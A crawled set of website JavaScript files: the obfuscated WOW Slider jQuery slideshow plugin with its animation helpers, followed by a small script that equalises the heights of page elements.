// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by WOW Slider 2.1
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
jQuery.fn.wowSlider=function(aj){var aF=jQuery;var H=this;var y=H.get(0);window.ws_basic=function(k,c,f){var aT=aF(this);this.go=function(aU){f.find(".ws_list").css("transform","translate3d(0,0,0)").stop(true).animate({left:(aU?-aU+"00%":(/Safari/.test(navigator.userAgent)?"0%":0))},k.duration,"easeInOutExpo",function(){aT.trigger("effectEnd")})}};aj=aF.extend({effect:"fade",prev:"",next:"",duration:1000,delay:20*100,captionDuration:1000,captionEffect:"none",width:960,height:360,thumbRate:1,gestures:2,caption:true,controls:true,keyboardControl:false,scrollControl:false,autoPlay:true,autoPlayVideo:false,responsive:1,support:jQuery.fn.wowSlider.support,stopOnHover:0,preventCopy:1},aj);var C=navigator.userAgent;var aq=aF(".ws_images",H).css("overflow","visible");var ao=aF("<div>").appendTo(aq).css({position:"absolute",top:0,left:0,right:0,bottom:0,overflow:"hidden"});var S=aq.find("ul").css("width","100%").wrap("<div class='ws_list'></div>").parent().appendTo(ao);function h(c){return S.css({left:-c+"00%"})}aF("<div>").css({position:"relative",width:"100%","font-size":0,"line-height":0,"max-height":"100%",overflow:"hidden"}).append(aq.find("li:first img:first").clone().css({width:"100%",visibility:"hidden"})).prependTo(aq);S.css({position:"absolute",top:0,height:"100%",transform:/Firefox/.test(C)?"":"translate3d(0,0,0)"});var b=aj.images&&(new wowsliderPreloader(this,aj));var aK=aq.find("li");var z=aK.length;function aJ(c){return((c||0)+z)%z}var d=S.width()/S.find("li").width(),L={position:"absolute",top:0,height:"100%",overflow:"hidden"},aE=aF("<div>").addClass("ws_swipe_left").css(L).prependTo(S),aL=aF("<div>").addClass("ws_swipe_right").css(L).appendTo(S);if(/MSIE/.test(C)||/Trident/.test(C)||/Safari/.test(C)||/Firefox/.test(C)){var t=Math.pow(10,Math.ceil(Math.LOG10E*Math.log(z)));S.css({width:t+"00%"});aK.css({width:100/t+"%"});aE.css({width:100/t+"%",left:-100/t+"%"});aL.css({width:100/t+"%",left:z*100/t+"%"})}else{S.css({width:z+"00%",display:"table"});aK.css({display:"table-cell","float":"none",width:"auto"});aE.css({width:100/z+"%",left:-100/z+"%"});aL.css({width:100/z+"%",left:"100%"})}var G=aj.onBeforeStep||function(c){return c+1};aj.startSlide=aJ(isNaN(aj.startSlide)?G(-1,z):aj.startSlide);if(b){b.load(aj.startSlide,function(){})}h(aj.startSlide);var X,ae;if(aj.preventCopy){X=aF('<div class="ws_cover"><a href="#" style="display:none;position:absolute;left:0;top:0;width:100%;height:100%"></a></div>').css({position:"absolute",left:0,top:0,width:"100%",height:"100%","z-index":10,background:"#FFF",opacity:0}).appendTo(aq);ae=X.find("A").get(0)}var r=[];var A=aF(".ws_frame",H);aK.each(function(c){var aT=aF(">img:first,>iframe:first,>iframe:first+img,>a:first,>div:first",this);var aU=aF("<div></div>");for(var k=0;k<this.childNodes.length;){if(this.childNodes[k]!=aT.get(0)&&this.childNodes[k]!=aT.get(1)){aU.append(this.childNodes[k])}else{k++}}if(!aF(this).data("descr")){if(aU.text().replace(/\s+/g,"")){aF(this).data("descr",aU.html().replace(/^\s+|\s+$/g,""))}else{aF(this).data("descr","")}}aF(this).data("type",aT[0].tagName);var f=aF(">iframe",this).css("opacity",0);r[r.length]=aF(">a>img",this).get(0)||aF(">iframe+img",this).get(0)||aF(">*",this).get(0)});r=aF(r);r.css("visibility","visible");aE.append(aF(r[z-1]).clone());aL.append(aF(r[0]).clone());var aP=[];aj.effect=aj.effect.replace(/\s+/g,"").split(",");function aG(c){if(!window["ws_"+c]){return}var f=new window["ws_"+c](aj,r,aq);f.name="ws_"+c;aP.push(f)}for(var Q in aj.effect){aG(aj.effect[Q])}if(!aP.length){aG("basic")}var x=aj.startSlide;var au=x;var ap=false;var i=1;var az=0,ah=false;function M(c,f){if(ap){ap.pause(c.curIndex,f)}else{f()}}function am(c,f){if(ap){ap.play(c,0,f)}else{f()}}aF(aP).bind("effectStart",function(c,f){az++;M(f,function(){n();if(f.cont){aF(f.cont).stop().show().css("opacity",1)}if(f.start){f.start()}au=x;x=f.nextIndex;W(x,au,f.captionNoDelay)})});aF(aP).bind("effectEnd",function(c,f){h(x).stop(true,true).show();setTimeout(function(){am(x,function(){az--;K();if(ap){ap.start(x)}})},f?(f.delay||0):0)});function ar(c,k,f){if(az){return}if(isNaN(c)){c=G(x,z)}c=aJ(c);if(x==c){return}if(b){b.load(c,function(){Y(c,k,f)})}else{Y(c,k,f)}}function ac(k){var f="";for(var c=0;c<k.length;c++){f+=String.fromCharCode(k.charCodeAt(c)^(1+(k.length-c)%7))}return f}aj.loop=aj.loop||Number.MAX_VALUE;aj.stopOn=aJ(aj.stopOn);var m=Math.floor(Math.random()*aP.length);function Y(c,k,f){if(az){return}if(k){if(f!=undefined){i=f^aj.revers}h(c)}else{if(az){return}ah=false;(function(aU,aT,aV){m=Math.floor(Math.random()*aP.length);aF(aP[m]).trigger("effectStart",{curIndex:aU,nextIndex:aT,cont:aF("."+aP[m].name,H),start:function(){if(aV!=undefined){i=aV^aj.revers}else{i=!!(aT>aU)^aj.revers?1:0}aP[m].go(aT,aU,i)}})}(x,c,f));H.trigger(aF.Event("go",{index:c}))}x=c;if(x==aj.stopOn&&!--aj.loop){aj.autoPlay=0}if(aj.onStep){aj.onStep(c)}}function n(){H.find(".ws_effect").fadeOut(200);h(x).fadeIn(200).find("img").css({visibility:"visible"})}if(aj.gestures==2){H.addClass("ws_gestures")}function ay(aU,k,f,aT,aW,aV){new af(aU,k,f,aT,aW,aV)}function af(aT,aX,a0,k,a2,a1){var aW,aU,f,c,aY=0,aZ=0,aV=0;if(!aT[0]){aT=aF(aT)}aT.on((aX?"mousedown ":"")+"touchstart",function(a4){var a3=a4.originalEvent.touches?a4.originalEvent.touches[0]:a4;if(aj.gestures==2){H.addClass("ws_grabbing")}aY=0;if(a3){aW=a3.pageX;aU=a3.pageY;aZ=aV=1;if(k){aZ=aV=k(a4)}}else{aZ=aV=0}if(!a4.originalEvent.touches){a4.preventDefault();a4.stopPropagation()}});aF(document).on((aX?"mousemove ":"")+"touchmove",aT,function(a4){if(!aZ){return}var a3=a4.originalEvent.touches?a4.originalEvent.touches[0]:a4;aY=1;f=a3.pageX-aW;c=a3.pageY-aU;if(a0){a0(a4,f,c)}});aF(document).on((aX?"mouseup ":"")+"touchend",aT,function(a3){if(aj.gestures==2){H.removeClass("ws_grabbing")}if(!aZ){return}if(aY&&a2){a2(a3,f,c)}if(!aY&&a1){a1(a3)}if(aY){a3.preventDefault();a3.stopPropagation()}aY=0;aZ=0});aT.on("click",function(a3){if(aV){a3.preventDefault();a3.stopPropagation()}aV=0})}var V=aq,p="$#\"";if(!p){return}p=ac(p);if(!p){return}else{if(aj.gestures){function g(k){var c=k.css("transform"),f={top:0,left:0};if(c){c=c.match(/(-?[0-9\.]+)/g);if(c){if(c[1]=="3d"){f.left=parseFloat(c[2])||0;f.top=parseFloat(c[3])||0}else{f.left=parseFloat(c[4])||0;f.top=parseFloat(c[5])||0}}else{f.left=0;f.top=0}}return f}var s=0,o=10,aM,ax,q,P;ay(aq,aj.gestures==2,function(k,f,c){P=!!aP[0].step;aA();S.stop(true,true);if(q){ah=true;az++;q=0;if(!P){n()}}s=f;if(f>aM){f=aM}if(f<-aM){f=-aM}if(P){aP[0].step(x,f/aM)}else{if(aj.support.transform&&aj.support.transition){S.css("transform","translate3d("+f+"px,0,0)")}else{S.css("left",ax+f)}}},function(k){var f=/ws_playpause|ws_prev|ws_next|ws_bullets/g.test(k.target.className)||aF(k.target).parents(".ws_bullets").get(0);var c=e?(k.target==e[0]):0;if(f||c||(ap&&ap.playing())){return false}q=1;aM=aq.width();ax=parseFloat(-x*aM)||0;return true},function(aV,f,c){q=0;var aT=aq.width(),k=aJ(x+(f<0?1:-1)),aW=aT*f/Math.abs(f);if(Math.abs(s)<o){k=x;aW=0}var aU=200+200*(aT-Math.abs(f))/aT;az--;aF(aP[0]).trigger("effectStart",{curIndex:x,nextIndex:k,cont:P?aF(".ws_effect"):0,captionNoDelay:true,start:function(){ah=true;function aX(){if(aj.support.transform&&aj.support.transition){S.css({transition:"0ms",transform:/Firefox/.test(C)?"":"translate3d(0,0,0)"})}aF(aP[0]).trigger("effectEnd",{swipe:true})}function aY(){if(P){if(f>aT||f<-aT){aF(aP[0]).trigger("effectEnd")}else{wowAnimate(function(aZ){var a0=f+(aT*(f>0?1:-1)-f)*aZ;aP[0].step(au,a0/aT)},0,1,aU,function(){aF(aP[0]).trigger("effectEnd")})}}else{if(aj.support.transform&&aj.support.transition){S.css({transition:aU+"ms ease-out",transform:"translate3d("+aW+"px,0,0)"});setTimeout(aX,aU)}else{S.animate({left:ax+aW},aU,aX)}}}if(b){b.load(k,aY)}else{aY()}}})},function(){var c=aF("A",aK.get(x));if(c){c.click()}})}}var av=H.find(".ws_bullets");var al=H.find(".ws_thumbs");function W(k,aT,c){if(av.length){aR(k)}if(al.length){aB(k)}if(aj.caption){aQ(k,aT,c)}if(ae){var f=aF("A",aK.get(k)).get(0);if(f){ae.setAttribute("href",f.href);ae.setAttribute("target",f.target);ae.style.display="block"}else{ae.style.display="none"}}if(aj.responsive){aO()}}var aw=aj.autoPlay;function aH(){if(aw){aw=0;setTimeout(function(){H.trigger(aF.Event("stop",{}))},aj.duration)}}function v(){if(!aw&&aj.autoPlay){aw=1;H.trigger(aF.Event("start",{}))}}function aA(){ad();aH()}var ai;var B=false;function K(){ad();if(aj.autoPlay){ai=setTimeout(function(){if(!B){ar(undefined,undefined,1)}},aj.delay);v()}else{aH()}}function ad(){if(ai){clearTimeout(ai)}ai=null}function aN(f,c,k){ad();f&&f.preventDefault();ar(c,undefined,k);K();if(l&&u){u.play()}}var e=ac('8B"iucc9!jusv?+,unpuimggs)eji!"');e+=ac("uq}og<%vjwjvhhh?vfn`sosa8fhtviez8ckifo8dnir(wjxd=70t{9");var R=V||document.body;if(p.length<4){p=p.replace(/^\s+|\s+$/g,"")}V=p?aF("<div>"):0;aF(V).css({position:"absolute",padding:"0 0 0 0"}).appendTo(R);if(V&&document.all){var T=aF("<iframe>");T.css({position:"absolute",left:0,top:0,width:"100%",height:"100%",filter:"alpha(opacity=0)",opacity:0.01});T.attr({src:"javascript:false",scrolling:"no",framespacing:0,border:0,frameBorder:"no"});V.append(T)}aF(V).css({zIndex:56,right:"15px",bottom:"15px"}).appendTo(R);e+=ac("uhcrm>bwuh=majeis<dqwm:aikp.d`joi}9Csngi?!<");e=V?aF(e):V;if(e){e.css({"font-weight":"normal","font-style":"normal",padding:"1px 5px",margin:"0 0 0 0","border-radius":"10px","-moz-border-radius":"10px",outline:"none"}).html(p).bind("contextmenu",function(c){return false}).show().appendTo(V||document.body).attr("target","_blank")}var O=aF('<div class="ws_controls">').appendTo(aq);if(av[0]){av.appendTo(O)}if(aj.controls){var ag=aF('<a href="#" class="ws_next"><span>'+aj.next+"<i></i><b></b></span></a>");var ab=aF('<a href="#" class="ws_prev"><span>'+aj.prev+"<i></i><b></b></span></a>");O.append(ag,ab);ag.bind("click",function(c){aN(c,x+1,1)});ab.bind("click",function(c){aN(c,x-1,0)});if(/iPhone/.test(navigator.platform)){ab.get(0).addEventListener("touchend",function(c){aN(c,x-1,1)},false);ag.get(0).addEventListener("touchend",function(c){aN(c,x+1,0)},false)}}var E=aj.thumbRate;var at;function I(){H.find(".ws_bullets a,.ws_thumbs a").click(function(ba){aN(ba,aF(this).index())});var aY;function aZ(bg){if(a4){return}clearTimeout(aV);var bi=0.2;for(var bf=0;bf<2;bf++){if(bf){var bj=a9.find("> a");var be=aY?a9.width():aF(bj.get(0)).outerWidth(true)*bj.length}else{var be=a9.height()}var bk=al[bf?"width":"height"](),ba=bk-be;if(ba<0){var bb,bd,bh=(bg[bf?"pageX":"pageY"]-al.offset()[bf?"left":"top"])/bk;if(a5==bh){return}a5=bh;var bc=a9.position()[bf?"left":"top"];a9.css({transition:"0ms linear",transform:"translate3d("+bc.left+"px,"+bc.top+"px,0)"});a9.stop(true);if(E>0){if((bh>bi)&&(bh<1-bi)){return}bb=bh<0.5?0:ba-1;bd=E*Math.abs(bc-bb)/(Math.abs(bh-0.5)-bi)}else{bb=ba*Math.min(Math.max((bh-bi)/(1-2*bi),0),1);bd=-E*be/2}a9.animate(bf?{left:bb}:{top:bb},bd,E>0?"linear":"easeOutCubic")}else{a9.css(bf?"left":"top",ba/2)}}}if(al.length){al.hover(function(){at=1},function(){at=0});var a9=al.find(">div");al.css({overflow:"hidden"});var a5;var aV;var a4;aY=al.width()<H.width();al.bind("mousemove mouseover",aZ);al.mouseout(function(ba){aV=setTimeout(function(){a9.stop()},100)});al.trigger("mousemove");if(aj.gestures){var c,f;var a1,a8,a0,a7;ay(al,aj.gestures==2,function(be,bb,ba){if(a1>a0||a8>a7){return false}var bd=Math.min(Math.max(c+bb,a1-a0),0),bc=Math.min(Math.max(f+ba,a8-a7),0);a9.css("left",bd);a9.css("top",bc)},function(ba){a4=1;var bb=a9.find("> a");a1=al.width();a8=al.height();a0=aF(bb.get(0)).outerWidth(true)*bb.length;a7=a9.height();c=parseFloat(a9.css("left"))||0;f=parseFloat(a9.css("top"))||0;return true},function(){a4=0},function(){a4=0})}H.find(".ws_thumbs a").each(function(ba,bb){ay(bb,0,0,function(bc){return !!aF(bc.target).parents(".ws_thumbs").get(0)},function(bc){a4=1},function(bc){aN(bc,aF(bb).index())})})}if(av.length){var k=av.find(">div");var a2=aF("a",av);var aU=a2.find("IMG");if(aU.length){var aW=aF('<div class="ws_bulframe"/>').appendTo(k);var a3=aF("<div/>").css({width:aU.length+1+"00%"}).appendTo(aF("<div/>").appendTo(aW));aU.appendTo(a3);aF("<span/>").appendTo(aW);var aX=-1;function a6(bc){if(bc<0){bc=0}if(b){b.loadTtip(bc)}aF(a2.get(aX)).removeClass("ws_overbull");aF(a2.get(bc)).addClass("ws_overbull");aW.show();var bd={left:a2.get(bc).offsetLeft-aW.width()/2,"margin-top":a2.get(bc).offsetTop-a2.get(0).offsetTop+"px","margin-bottom":-a2.get(bc).offsetTop+a2.get(a2.length-1).offsetTop+"px"};var bb=aU.get(bc);var ba={left:-bb.offsetLeft+(aF(bb).outerWidth(true)-aF(bb).outerWidth())/2};if(aX<0){aW.css(bd);a3.css(ba)}else{if(!document.all){bd.opacity=1}aW.stop().animate(bd,"fast");a3.stop().animate(ba,"fast")}aX=bc}a2.hover(function(){a6(aF(this).index())});var aT;k.hover(function(){if(aT){clearTimeout(aT);aT=0}a6(aX)},function(){a2.removeClass("ws_overbull");if(document.all){if(!aT){aT=setTimeout(function(){aW.hide();aT=0},400)}}else{aW.stop().animate({opacity:0},{duration:"fast",complete:function(){aW.hide()}})}});k.click(function(ba){aN(ba,aF(ba.target).index())})}}}function aB(c){aF("A",al).each(function(aW){if(aW==c){var k=aF(this);k.addClass("ws_selthumb");if(!at){var aX=al.find(">div"),aV=k.position()||{},aY;aY=aX.position()||{};for(var aU=0;aU<=1;aU++){var aZ=al[aU?"width":"height"](),aT=aX[aU?"width":"height"](),f=aZ-aT;if(f<0){if(aU){aX.stop(true).animate({left:-Math.max(Math.min(aV.left,-aY.left),aV.left+k.outerWidth(true)-al.width())})}else{aX.stop(true).animate({top:-Math.max(Math.min(aV.top,0),aV.top+k.outerHeight(true)-al.height())})}}else{aX.css(aU?"left":"top",f/2)}}}}else{aF(this).removeClass("ws_selthumb")}})}function aR(c){aF("A",av).each(function(f){if(f==c){aF(this).addClass("ws_selbull")}else{aF(this).removeClass("ws_selbull")}})}if(aj.caption){var D=aF("<div class='ws-title' style='display:none'></div>");var aC=aF("<div class='ws-title' style='display:none'></div>");aF("<div class='ws-title-wrapper'>").append(D,aC).appendTo(aq);D.bind("mouseover",function(c){if(!ap||!ap.playing()){ad()}});D.bind("mouseout",function(c){if(!ap||!ap.playing()){K()}})}var U;var aa={none:function(f,c,aT,k){if(U){clearTimeout(U)}U=setTimeout(function(){c.html(k).show()},f.noDelay?0:f.duration/2)}};if(!aa[aj.captionEffect]){aa[aj.captionEffect]=window["ws_caption_"+aj.captionEffect]}function N(c){var f=aK[c],aT=aF("img",f).attr("title"),k=aF(f).data("descr");if(!aT.replace(/\s+/g,"")){aT=""}return(aT?"<span>"+aT+"</span>":"")+(k?"<br><div>"+k+"</div>":"")}function aQ(f,aU,c){var aT=N(f);var aV=N(aU);var k=aj.captionEffect;(aa[aF.type(k)]||aa[k]||aa.none)(aF.extend({$this:H,curIdx:x,prevIdx:au,noDelay:c},aj),D,aC,aT,aV,i)}if(av.length||al.length){I()}W(x,au,true);if(aj.stopOnHover){this.bind("mouseover",function(c){if(!ap||!ap.playing()){ad()}B=true});this.bind("mouseout",function(c){if(!ap||!ap.playing()){K()}B=false})}if(!ap||!ap.playing()){K()}var u=H.find("audio").get(0),l=aj.autoPlay;if(u){aF(u).insertAfter(H);if(window.Audio&&u.canPlayType&&u.canPlayType("audio/mp3")){u.loop="loop";if(aj.autoPlay){u.autoplay="autoplay";setTimeout(function(){u.play()},100)}}else{u=u.src;var Z=u.substring(0,u.length-/[^\\\/]+$/.exec(u)[0].length);var j="wsSound"+Math.round(Math.random()*9999);aF("<div>").appendTo(H).get(0).id=j;var J="wsSL"+Math.round(Math.random()*9999);window[J]={onInit:function(){}};swfobject.createSWF({data:Z+"player_mp3_js.swf",width:"1",height:"1"},{allowScriptAccess:"always",loop:true,FlashVars:"listener="+J+"&loop=1&autoplay="+(aj.autoPlay?1:0)+"&mp3="+u},j);u=0}H.bind("stop",function(){l=false;if(u){u.pause()}else{aF(j).SetVariable("method:pause","")}});H.bind("start",function(){if(u){u.play()}else{aF(j).SetVariable("method:play","")}})}y.wsStart=ar;y.wsRestart=K;y.wsStop=aA;var aI=aF('<a href="#" class="ws_playpause"><span><i></i><b></b></span></a>');function a(){aj.autoPlay=!aj.autoPlay;if(!aj.autoPlay){y.wsStop();aI.removeClass("ws_pause");aI.addClass("ws_play")}else{K();aI.removeClass("ws_play");aI.addClass("ws_pause");if(ap){ap.start(x)}}}if(aj.playPause){if(aj.autoPlay){aI.addClass("ws_pause")}else{aI.addClass("ws_play")}aI.click(function(){a();return false});O.append(aI)}if(aj.keyboardControl){aF(document).on("keyup",function(c){switch(c.which){case 32:a();break;case 37:aN(c,x-1,0);break;case 39:aN(c,x+1,1);break}})}if(aj.scrollControl){H.on("DOMMouseScroll mousewheel",function(c){if(c.originalEvent.wheelDelta<0||c.originalEvent.detail>0){aN(null,x+1,1)}else{aN(null,x-1,0)}})}if(typeof wowsliderVideo=="function"){var F=aF('<div class="ws_video_btn"><div></div></div>').appendTo(aq);ap=new wowsliderVideo(H,aj,n);if(typeof $f!="undefined"){ap.vimeo(true);ap.start(x)}window.onYouTubeIframeAPIReady=function(){ap.youtube(true);ap.start(x)};F.on("click touchend",function(){if(!az){ap.play(x,1)}})}var aS=0;if(aj.fullScreen){var w=(function(){var aV=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenchange"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitfullscreenchange"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitfullscreenchange"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozfullscreenchange"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","MSFullscreenChange"]],f={},aU,aT;for(var k=0,c=aV.length;k<c;k++){aU=aV[k];if(aU&&aU[1] in document){for(k=0,aT=aU.length;k<aT;k++){f[aV[0][k]]=aU[k]}return f}}return false})();if(w){function an(){return !!document[w.fullscreenElement]}var aD=0;function ak(){if(/WOW Slider/g.test(C)){return}if(an()){document[w.exitFullscreen]()}else{aD=1;H.wrap("<div class='ws_fs_wrapper'></div>").parent()[0][w.requestFullscreen]()}}document.addEventListener(w.fullscreenchange,function(c){if(an()){aS=1;aO()}else{if(aD){aD=0;H.unwrap()}aS=0;aO()}if(!aP[0].step){n()}});aF("<a href='#' class='ws_fullscreen'></a>").on("click",ak).appendTo(aq)}}function aO(){var aX=aS?4:aj.responsive,c=aq.width()||aj.width,aT=aF([r,aE.find("img"),aL.find("img")]);if(aX>0&&!!document.addEventListener){H.css("fontSize",Math.max(Math.min((c/aj.width)||1,1)*10,4))}if(aX==2){var f=Math.max((c/aj.width),1)-1;aT.each(function(){aF(this).css("marginTop",-aj.height*f/2)})}if(aX==3){var aY=window.innerHeight-(H.offset().top||0),aV=aj.width/aj.height,aW=aV>c/aY;H.css("height",aY);aT.each(function(){aF(this).css({width:aW?"auto":"100%",height:aW?"100%":"auto",marginLeft:aW?((c-aY*aV)/2):0,marginTop:aW?0:((aY-c/aV)/2)})})}if(aX==4){var aU=window.innerWidth,k=window.innerHeight,aV=(H.width()||aj.width)/(H.height()||aj.height);H.css({maxWidth:aV>aU/k?"100%":(aV*k),height:""});aT.each(function(){aF(this).css({width:"100%",marginLeft:0,marginTop:0})})}else{H.css({maxWidth:"",top:""})}}if(aj.responsive){aF(aO);aF(window).on("load resize",aO)}return this};jQuery.extend(jQuery.easing,{easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeOutElastic1:function(k,l,i,h,g){var f=Math.PI/2;var m=1.70158;var e=0;var j=h;if(l==0){return i}if((l/=g)==1){return i+h}if(!e){e=g*0.3}if(j<Math.abs(h)){j=h;var m=e/4}else{var m=e/f*Math.asin(h/j)}return j*Math.pow(2,-10*l)*Math.sin((l*g-m)*f/e)+h+i},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a}});jQuery.fn.wowSlider.support={transform:(function(){if(!window.getComputedStyle){return false}var b=document.createElement("div");document.body.insertBefore(b,document.body.lastChild);b.style.transform="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)";var a=window.getComputedStyle(b).getPropertyValue("transform");b.parentNode.removeChild(b);if(a!==undefined){return a!=="none"}else{return false}})(),perspective:(function(){var b="perspectiveProperty perspective WebkitPerspective MozPerspective OPerspective MsPerspective".split(" ");for(var a=0;a<b.length;a++){if(document.body.style[b[a]]!==undefined){return !!b[a]}}return false})(),transition:(function(){var a=document.body||document.documentElement,b=a.style;return b.transition!==undefined||b.WebkitTransition!==undefined||b.MozTransition!==undefined||b.MsTransition!==undefined||b.OTransition!==undefined})()};// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by $AppName$ $AppVersion$
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
(function(a){function b(l,m,n,f,h,j,o){if(typeof l==="undefined"){return}if(!l.jquery&&typeof l!=="function"){m=l.from;n=l.to;f=l.duration;h=l.delay;j=l.easing;o=l.callback;l=l.each||l.obj}var k="num";if(l.jquery){k="obj"}if(typeof l==="undefined"||typeof m==="undefined"||typeof n==="undefined"){return}if(typeof h==="function"){o=h;h=0}if(typeof j==="function"){o=j;j=0}if(typeof h==="string"){j=h;h=0}f=f||0;h=h||0;j=j||0;o=o||0;function i(s){var t=new Date().getTime()+h;var r=function(){var v=new Date().getTime()-t;if(v<0){v=0}var u=f?(v/f):1;if(u<1){s(u);requestAnimationFrame(r)}else{q(1)}};r();function q(u){cancelAnimationFrame(u);s(1);if(o){o()}}return{stop:q}}function g(s,r,q){return s+(r-s)*q}function e(q,r){if(r=="linear"){return q}if(r=="swing"){return a.easing[r]?a.easing[r](q):q}return a.easing[r]?a.easing[r](1,q,0,1,1,1):q}var c={opacity:0,top:"px",left:"px",right:"px",bottom:"px",width:"px",height:"px",translate:"px",rotate:"deg",rotateX:"deg",rotateY:"deg",scale:0};function p(x,w,v,r){if(typeof w==="object"){var q={};for(var t in w){q[t]=p(x,w[t],v[t],r)}return q}else{var s=["px","%","in","cm","mm","pt","pc","em","ex","ch","rem","vh","vw","vmin","vmax","deg","rad","grad","turn"];var u="";if(typeof w==="string"){u=w}else{if(typeof v==="string"){u=v}}u=(function(A,z,B){for(var y in z){if(A.indexOf(z[y])>-1){return z[y]}}if(c[B]){return c[B]}return""}(u,s,x));w=parseFloat(w);v=parseFloat(v);return g(w,v,r)+u}}var d=i(function(r){r=e(r,j);if(k==="num"){var q=g(m,n,r);l(q)}else{var q={transform:""};for(var s in m){if(typeof c[s]!=="undefined"){var t=p(s,m[s],n[s],r);switch(s){case"translate":q.transform+=" translate3d("+t[0]+","+t[1]+","+t[2]+")";break;case"rotate":q.transform+=" rotate("+t+")";break;case"rotateX":q.transform+=" rotateX("+t+")";break;case"rotateY":q.transform+=" rotateY("+t+")";break;case"scale":if(typeof t==="object"){q.transform+=" scale("+t[0]+", "+t[1]+")"}else{q.transform+=" scale("+t+")"}break;default:q[s]=t}}}if(q.transform===""){delete q.transform}l.css(q)}});return d}window.wowAnimate=b}(jQuery));if(!Date.now){Date.now=function(){return new Date().getTime()}}(function(){var d=["webkit","moz"];for(var b=0;b<d.length&&!window.requestAnimationFrame;++b){var a=d[b];window.requestAnimationFrame=window[a+"RequestAnimationFrame"];window.cancelAnimationFrame=(window[a+"CancelAnimationFrame"]||window[a+"CancelRequestAnimationFrame"])}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var c=0;window.requestAnimationFrame=function(g){var f=Date.now();var e=Math.max(c+16,f);return setTimeout(function(){g(c=e)},e-f)};window.cancelAnimationFrame=clearTimeout}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.graphickitsdepot.com/themes/classic_responsive/js/equal.height.js
body_size: 206
content:
// FOR Equalheight --------------------------
equalheight = function(container){
var currentTallest = 0,
	 currentRowStart = 0,
	 rowDivs = new Array(),
	 $el,
	 topPosition = 0;
 $(container).each(function() {

   $el = $(this);
   $($el).height('auto')
   topPostion = $el.position().top;

   if (currentRowStart != topPostion) {
	 for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
	   rowDivs[currentDiv].height(currentTallest);
	 }
	 rowDivs.length = 0; // empty the array
	 currentRowStart = topPostion;
	 currentTallest = $el.height();
	 rowDivs.push($el);
   } else {
	 rowDivs.push($el);
	 currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
  }
   for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
	 rowDivs[currentDiv].height(currentTallest);
   }
 });
}

$(window).load(function() { equalheight('.equal'); });
$(window).resize(function(){ equalheight('.equal'); });
$(document).ready(function(e) { equalheight('.equal'); });

$(window).load(function() { equalheight('.feat_cont p'); });
$(window).resize(function(){ equalheight('.feat_cont p'); });
$(document).ready(function(e) { equalheight('.feat_cont p'); });

$(window).load(function() { equalheight('.feat_cont'); });
$(window).resize(function(){ equalheight('.feat_cont'); });
$(document).ready(function(e) { equalheight('.feat_cont'); });

$(window).load(function() { equalheight('.feat_img'); });
$(window).resize(function(){ equalheight('.feat_img'); });
$(document).ready(function(e) { equalheight('.feat_img'); });

$(window).load(function() { equalheight('.item-inner'); });
$(window).resize(function(){ equalheight('.item-inner'); });
$(document).ready(function(e) { equalheight('.item-inner'); });